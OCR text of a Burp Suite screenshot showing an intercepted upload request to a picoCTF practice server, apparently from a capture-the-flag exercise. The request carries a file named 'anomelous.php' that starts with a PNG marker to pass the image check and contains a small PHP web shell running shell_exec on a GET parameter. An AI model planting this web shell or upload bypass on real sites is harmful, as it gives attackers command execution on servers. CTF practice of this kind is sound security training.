 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://atlas.picoctf.net:65224 [18.217.83.136]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:65224
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:65224
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjqMM6TmyNDYBtHLO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:65224/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryjqMM6TmyNDYBtHLO
16 Content-Disposition: form-data; name="file"; filename="anomelous.php"
17 Content-Type: application/x-httpd-php
18
19 PNG
20
21 <?php
22 $p=$_GET["p"];
23 $o=shell_exec($p);
24 echo $o;
25 ?>
26
27 ------WebKitFormBoundaryjqMM6TmyNDYBtHLO--
28
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
? Search 0 highlights
Event log (2) All issues Memory: 129.7MB